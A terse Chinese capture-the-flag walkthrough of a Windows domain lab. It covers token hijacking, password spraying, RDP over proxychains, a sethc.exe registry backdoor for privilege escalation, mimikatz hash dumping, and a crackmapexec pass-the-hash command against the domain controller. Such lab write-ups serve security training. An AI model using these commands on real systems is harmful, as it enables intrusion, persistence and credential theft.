

获取劫持到的john令牌 登入

可以查看挂载了那些盘



读取credential.txt

172.22.8.46



密码喷洒 寻找账号密码

尝试登录



使用linux试试看

1 | proxychains rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab -p 'test@123' -r disk:LinuxPictures=/home/kali/桌面/rdp |



成功登录46 绑定注册表

1 | reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe" |

提权

得到flag2



利用mimikatz读取hash

172.22.8.15



hash 传递登录域控获取flag

1 | proxychains crackmapexec smb 172.22.8.15 -U Administrator -H c9d81bdcf3ec8b1def10328a7cc2f08 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt" |

成功获取flag3